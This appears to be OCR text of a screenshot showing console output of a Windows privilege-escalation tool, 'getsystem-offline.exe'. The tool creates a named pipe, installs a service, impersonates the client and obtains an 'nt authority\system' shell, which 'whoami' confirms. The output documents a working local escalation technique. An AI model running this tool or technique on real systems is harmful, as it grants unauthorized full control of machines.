 C:\Users\Administrator\Downloads\getsystem-offline-master (1)\getsystem-offline-master\getsystem_service\bin\Release>get
system-offline.exe
GetSystem-Offline
created by @_xpn_
[*] Named pipe created: \\.\pipe\elevate
[*] Creating service Elevate2440418200
[*] Service installed (Elevate2440418200)
[*] Service started (Elevate2440418200)
[*] Waiting for pipe connection...
[*] Read 6 Bytes: @_xpn_
[*] Attempting to impersonate client
[*] Service cleaned up
[*] Impersonated SYSTEM user successfully
[!] CreateProcessAsUser failed (1314), trying another method.
[*] All Done.. enjoy... press any key to finish
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.17134.799]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
T00ls